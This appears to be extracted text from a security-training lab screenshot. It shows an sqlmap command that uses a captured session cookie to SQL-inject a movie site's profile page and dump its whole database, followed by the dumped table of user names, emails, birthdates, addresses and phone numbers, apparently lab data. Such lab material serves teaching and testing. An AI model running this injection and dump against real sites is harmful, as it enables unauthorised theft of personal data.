 sqlmap -u http://movies.cehorg.com/viewprofile.aspx?id=1 --cookie="mscope=Xf4nda2RM2w=; ui-tabs-1=0" -D moviescope --dump-all
File Edit View Search Terminal Help
Database: moviescope
Table: User_Profile
[9 entries]
+------+-----+--------------------+--------+---------------+----------+----------+-----------+------
-------+---------------+
| Uid | age | email | gender | address | lastname | username | firstname | dateo
fbirth | contactnumber |
+------+-----+--------------------+--------+---------------+----------+----------+-----------+------
-------+---------------+
| 1 | 38 | jason@cehorg.com | male | Washington DC | Houston | jason | Jason | 10-10
-1975 | 1-202-501-4455 |
| 2 | 45 | mary@cehorg.com | female | New York | smith | mary | Mary | 15-12
-1968 | 1-202-505-1235 |
| 3 | 33 | robert@cehorg.com | male | Mexico city | Perry | robert | Robert | 06-01
-1980 | 1-202-502-2431 |
| 4 | 30 | patricia@cehorg.com | female | DownTown | Jobs | patricia | Patricia | 20-05
-1983 | 1-202-509-8421 |
| 5 | 25 | john@cehorg.com | male | Albuquarque | Bret | john | John | 09-08
-1988 | 1-202-506-3691 |
| 1002 | 37 | jennifer@cehorg.com | female | New York | Lopez | jennifer | Jennifer | 06-05
-1976 | 1-202-507-3691 |
| 1003 | 38 | linda@cehorg.com | female | Chicago | Smith | linda | Linda | 16-12
-1975 | 1-202-506-3452 |
| 1004 | 30 | david@cehorg.com | male | New York | Jobs | david | David | 10-07
-1983 | 1-202-505-1237 |
| 1005 | 25 | karen@cehorg.com | female | California | Lee | karen | Karen | 08-02
-1988 | 1-202-603-2591 |
+------+-----+--------------------+--------+---------------+----------+----------+-----------+------
-------+---------------+